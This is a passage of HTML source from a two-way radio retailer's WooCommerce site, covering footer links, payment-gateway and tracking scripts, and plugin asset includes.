											<a href="/industries/retail-and-restaurants/">

											<span class="elementor-icon-list-text">Retail and Restaurants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/airports-and-airline-operations/">

											<span class="elementor-icon-list-text">Airports and Airlines</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-38c62e3 e-con-full e-flex e-con e-child" data-id="38c62e3" data-element_type="container">
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-69fc1ef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69fc1ef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/industries/facility-management/">

											<span class="elementor-icon-list-text">Facility Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/healthcare/">

											<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/hotels-and-resorts/">

											<span class="elementor-icon-list-text">Hotels and Resorts</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d751644 e-con-full e-flex e-con e-child" data-id="d751644" data-element_type="container">
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-5a8f762 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a8f762" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/industries/manufacturing/">

											<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/marine/">

											<span class="elementor-icon-list-text">Marine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/mining-extraction-and-refining/">

											<span class="elementor-icon-list-text">Mining, Extracting, Refining</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-071b77a e-con-full e-flex e-con e-child" data-id="071b77a" data-element_type="container">
				<div data-dce-text-color="#999999" class=" elementor-element elementor-element-e4ef910 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4ef910" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/industries/public-safety/">

											<span class="elementor-icon-list-text">Public Safety</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/religious-organizations/">

											<span class="elementor-icon-list-text">Religious Organizations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/industries/security/">

											<span class="elementor-icon-list-text">Security</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				
		<div		 class=" elementor-section elementor-top-section elementor-element elementor-element-bb40463 elementor-section-content-middle ftr-rowxz3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb40463" data-element_type="section" id="ftr-rowxz3">
		
										<div class="elementor-container elementor-column-gap-default" >

				
														<div		 class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b731bbb" data-id="b731bbb" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-text-color="#666666" class=" elementor-element elementor-element-87f768e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="87f768e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="copyright mb-0">© 2026 Discount Two Way Radio Corporation</p>								</div>
				</div>
				<div data-dce-text-color="#666666" class=" elementor-element elementor-element-0ffe46d elementor-widget elementor-widget-text-editor" data-id="0ffe46d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2026 Discount Two Way Radio Corporation								</div>
				</div>
				<div data-dce-text-color="#666666" class=" elementor-element elementor-element-eb11aac elementor-widget elementor-widget-text-editor" data-id="eb11aac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="copyright mb-0" style="font-size: 10px;">Discount Two Way Radio Coproration is not an Authorized Partner or otherwise affiliated in any way with Motorola Solutions, Inc. or any of its programs.</p>								</div>
				</div>
		
		
							</div>
			
		</div>
																	</div>
						</div>
				</div>
		</div></footer>	</div>

		
		<a class="scroll-top" href="#" title="Top" role="button"><i class="d-icon-arrow-up"></i></a>

		<div class="mobile-menu-wrapper">
		<div class="mobile-menu-overlay"></div>
		<div class="mobile-menu-container" style="height: 100vh;">
			<!-- Need to ajax load mobile menus -->
		</div>
		<a class="mobile-menu-close" href="#"><i class="close-icon"></i></a>
	</div>
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dtwoway/*","/wp-content/themes/riode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
document.addEventListener('wpcf7mailsent', function(event) {
  try { 
    __ctm.tracker.trackEvent('', ' ', 'form'); 
    __ctm.tracker.popQueue(); 
  } catch(e) { 
    console.log('CTM tracking error:', e); 
  }
}, false);
</script><script type='text/javascript'>
// CTM Session Tracking and Duplicate Prevention
document.addEventListener('DOMContentLoaded', function() {
  // Function to get CTM session ID
  function getCTMSessionId() {
    try {
      if (typeof __ctm !== 'undefined' && __ctm.tracker && __ctm.tracker.getSessionId) {
        return __ctm.tracker.getSessionId();
      }
      // Fallback: try to get from localStorage or generate a unique ID
      let sessionId = localStorage.getItem('ctm_session_id');
      if (!sessionId) {
        sessionId = 'ctm_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem('ctm_session_id', sessionId);
      }
      return sessionId;
    } catch(e) {
      console.log('CTM session tracking error:', e);
      return null;
    }
  }
  
  // Add session ID to all CF7 forms
  const cf7Forms = document.querySelectorAll('.wpcf7-form');
  cf7Forms.forEach(function(form) {
    const sessionId = getCTMSessionId();
    if (sessionId) {
      // Add hidden input for session ID
      let sessionInput = form.querySelector('input[name="ctm_session_id"]');
      if (!sessionInput) {
        sessionInput = document.createElement('input');
        sessionInput.type = 'hidden';
        sessionInput.name = 'ctm_session_id';
        form.appendChild(sessionInput);
      }
      sessionInput.value = sessionId;
      
      // Set cookie for server-side access
      document.cookie = 'ctm_session_id=' + sessionId + '; path=/; max-age=3600';
    }
  });
});
</script><script type="text/javascript" src="https://d1b3llzbo1rqxo.cloudfront.net/attributer.js"></script>			<style>
			.af-pv-product-video iframe{
				position: static;
			}
			

			</style>

							<style>
					.slick-arrow{
						font-size: 18px !important;
						line-height: 30px !important;
						color: #333 !important;
						top: 40% !important;
						position: absolute !important;
						cursor: pointer !important;
						opacity: 0;
						z-index: 999 !important;
					}
				</style>

							
			<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'UwM4omfNcW');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><script type="text/javascript">jQuery(function($){		function load_cybersource_credit_card_payment_form_handler() {
			window.wc_cybersource_credit_card_payment_form_handler = new WC_Cybersource_Flex_Payment_Form_Handler( {"plugin_id":"cybersource","id":"cybersource_credit_card","id_dasherized":"cybersource-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"general_error":"An error occurred, please try again or try an alternate form of payment.","capture_context":"eyJraWQiOiJ3ZiIsImFsZyI6IlJTMjU2In0.[base64].[base64]","number_placeholder":"\u2022\u2022\u2022\u2022 \u2022\u2022\u2022\u2022 \u2022\u2022\u2022\u2022 \u2022\u2022\u2022\u2022","csc_placeholder":"\u2022\u2022\u2022","styles":{"input":{"font-size":"1.5em","font-weight":"400","color":"#43454b"}},"enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Cybersource_Flex_Payment_Form_Handler ) {
				load_cybersource_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_cybersource_flex_payment_form_handler_loaded', load_cybersource_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Cybersource_Flex_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://discounttwo-wayradio.com/wp-admin/admin-ajax.php', {
			action:   'wc_cybersource_credit_card_payment_form_log_script_event',
			security: 'f91eed3fc0',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>		<noscript>
			<iframe
				style="width: 100px; height: 100px; border: 0; position: absolute; top: -5000px;"
				src="https://h.online-metrix.net/fp/tags?org_id=k8vif92e&#038;session_id=discount2wayradio77595dba-6d50-4fd4-b44a-b47a07282971"
			></iframe>
		</noscript>
		<script type="text/javascript">jQuery(function($){		function load_cybersource_echeck_payment_form_handler() {
			window.wc_cybersource_echeck_payment_form_handler = new WC_Cybersource_Payment_Form_Handler( {"plugin_id":"cybersource","id":"cybersource_echeck","id_dasherized":"cybersource-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Cybersource_Payment_Form_Handler ) {
				load_cybersource_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_cybersource_payment_form_handler_loaded', load_cybersource_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Cybersource_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://discounttwo-wayradio.com/wp-admin/admin-ajax.php', {
			action:   'wc_cybersource_echeck_payment_form_log_script_event',
			security: '2269e6eb07',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_cybersource_visa_checkout_payment_form_handler() {
			window.wc_cybersource_visa_checkout_payment_form_handler = new WC_Cybersource_Visa_Checkout_Payment_Form_Handler( {"plugin_id":"cybersource","id":"cybersource_visa_checkout","id_dasherized":"cybersource-visa-checkout","type":"visa_checkout","csc_required":false,"csc_required_for_tokens":false,"enabled_card_types":["visa","mastercard","amex","discover"],"api_key":"","settings":{"displayName":"Discount Two-Way Radio","websiteUrl":"https:\/\/discounttwo-wayradio.com","shipping":{"collectShipping":false},"review":{"buttonAction":"Pay"},"payment":{"cardBrands":["VISA","MASTERCARD","AMEX","DISCOVER"]},"dataLevel":"FULL"},"i18n":{"generic_error_message":"An error occurred, please try again or try an alternate form of payment","initialization_error_message":"An error occurred trying to setup Visa Checkout.","missing_payment_response_message":"Visa Checkout payment response is missing"}} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Cybersource_Visa_Checkout_Payment_Form_Handler ) {
				load_cybersource_visa_checkout_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_cybersource_visa_checkout_payment_form_handler_loaded', load_cybersource_visa_checkout_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Cybersource_Visa_Checkout_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://discounttwo-wayradio.com/wp-admin/admin-ajax.php', {
			action:   'wc_cybersource_visa_checkout_payment_form_log_script_event',
			security: '1e2b54dffb',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.addEventListener('DOMContentLoaded', function () {
  document.querySelectorAll('a.btn.btn-primary').forEach(btn => {
    const text = btn.innerText.trim();
    const href = btn.getAttribute('href');

    if (
      text === 'Get a Quote Now' &&
      href.includes('/get-a-free-quote')
    ) {
      btn.href = 'tel:8008955122';
      btn.innerText = 'Click to Call for a Quote';
    }
  });
});
</script><script>console.log("Call button fix running");
document.addEventListener('DOMContentLoaded', function () {
  if (document.body.classList.contains('single-product')) {
    const quoteButton = document.querySelector('.call-for-quote-button');
    if (quoteButton) {
      const cleanButton = quoteButton.cloneNode(true);
      quoteButton.parentNode.replaceChild(cleanButton, quoteButton);
      cleanButton.addEventListener('click', function () {
        window.location.href = cleanButton.getAttribute('href');
      });
    }
  }
});
</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769022871' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://discounttwo-wayradio.com/wp-content/plugins/ninja-forms-style/layouts/assets/css/display-structure.css?ver=3.0.29' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script src="https://discounttwo-wayradio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async src='//static.klaviyo.com/onsite/js/SUy6ut/klaviyo.js?ver=3.7.2'></script><script src="https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/ion.range-slider.min.js?ver=2.3.1" id="ion.range-slider-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_brand","product_cat","product_tag","pa_accessory-class","pa_accessory-connector","pa_accessory-connector-type","pa_accessory-wire-length","pa_accessory-wire-type","pa_antenna-connector","pa_antenna-mount","pa_antenna-type","pa_battery-capacity","pa_battery-type","pa_bluetooth","pa_brand","pa_brand-compatibility","pa_channels","pa_charger-type","pa_charging-cups","pa_color","pa_digital-radio","pa_earphone-jack","pa_earpiece-type","pa_earpiece-wire-option","pa_encryption","pa_gps","pa_headset-type","pa_holster-type","pa_industry-solutions","pa_intrinsically-safe","pa_ip-rating","pa_product-type","pa_public-safety-accessory","pa_quick-disconnect","pa_radio","pa_radio-channels","pa_radio-class","pa_radio-compatibility","pa_radio-display","pa_radio-keypad","pa_radio-power","pa_radio-trunking","pa_size","pa_vox","pa_waterproof-accessory","pa_waterproof-radio","pa_wire-length","pa_wireless-accessory"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"1","session_param":"filter_session","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://discounttwo-wayradio.com/my-account/lost-password/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"b9c55845aa","render_remaining_terms":"c40a1ad4a2","get_filter_terms":"c6b5e21860"},"instant_horizontal_filter":""};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script src="//discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message alert alert-simple alert-icon alert-success\" role=\"alert\"\u003E\u003Ci class=\"fas fa-check\"\u003E\u003C/i\u003EProduct added to cart successfully\u003Cbutton type=\"button\" class=\"btn btn-link btn-close\"\u003E\u003Ci class=\"close-icon\"\u003E\u003C/i\u003E\u003C/button\u003E\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"351738e109","remove_from_wishlist_nonce":"bb60c6782d","reload_wishlist_and_adding_elem_nonce":"d3e66befa3","load_mobile_nonce":"f7d81e7dc9","delete_item_nonce":"95d5e0f9c5","save_title_nonce":"d5356ad7de","save_privacy_nonce":"d49ae5e50e","load_fragments_nonce":"c6c155a128"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://discounttwo-wayradio.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/discounttwo-wayradio.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.js?ver=3.3.25" id="dce-fix-background-loop-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.js?ver=3.3.25" id="dce-settings-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-countdown.js?ver=3.3.25" id="dce-dynamic-countdown-js"></script>
<script id="dce-js-field-js-extra">
var jsFieldLocale = {"syntaxError":"Your JS Field code contains errors, check the browser console!","returnError":"Your JS Field code should return a function."};
//# sourceURL=dce-js-field-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/js-field.js?ver=3.3.25" id="dce-js-field-js"></script>
<script id="dce-amount-field-js-extra">
var amountFieldLocale = {"syntaxError":"Your formula in Amount Field contains errors. Check the field and correct the errors. You can find the errors in the console of your browser"};
//# sourceURL=dce-amount-field-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/amount-field.js?ver=3.3.25" id="dce-amount-field-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/range.js?ver=3.3.25" id="dce-range-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/mustache/mustache.min.js?ver=3.3.25" id="dce-mustache-js-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/live-html.js?ver=3.3.25" id="dce-live-html-js"></script>
<script src="https://js.stripe.com/v3" id="dce-stripe-js-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/stripe.js?ver=3.3.25" id="dce-stripe-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-select.js?ver=3.3.25" id="dce-dynamic-select-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/hidden-label.js?ver=3.3.25" id="dce-hidden-label-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/rellax.js?ver=3.3.25" id="dce-rellax-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/reveal.js?ver=3.3.25" id="dce-reveal-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/scrolling.js?ver=3.3.25" id="dce-scrolling-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.polyfilled.min.js?ver=3.3.25" id="dce-plyr-js-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/advanced-video.js?ver=3.3.25" id="dce-advanced-video-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/signature.js?ver=3.3.25" id="dce-signature-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/tooltip.js?ver=3.3.25" id="dce-tooltip-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/inline-align-form.js?ver=3.3.25" id="dce-inline-align-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/dayjs/dayjs.min.js?ver=3.3.25" id="dce-dayjs-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/velocity-animate/velocity.min.js?ver=3.3.25" id="dce-velocity-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery.easing/jquery-easing.min.js?ver=3.3.25" id="jquery-easing-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/animejs/anime.min.js?ver=3.3.25" id="dce-anime-lib-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/signature_pad/signature_pad.umd.min.js?ver=3.3.25" id="dce-signature-lib-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/rellax/rellax.min.js?ver=3.3.25" id="dce-rellaxjs-lib-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/revealfx/revealFx.js?ver=3.3.25" id="dce-revealFx-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-scrollify/jquery.scrollify.js?ver=3.3.25" id="dce-scrollify-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-inertia-scroll/jquery-inertiaScroll.js?ver=3.3.25" id="dce-inertia-scroll-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/lax.js/lax.min.js?ver=3.3.25" id="dce-lax-lib-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/popperjs/popper.min.js?ver=3.3.25" id="dce-popper-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.3.25" id="dce-tippy-js"></script>
<script id="wc-avatax-frontend-js-extra">
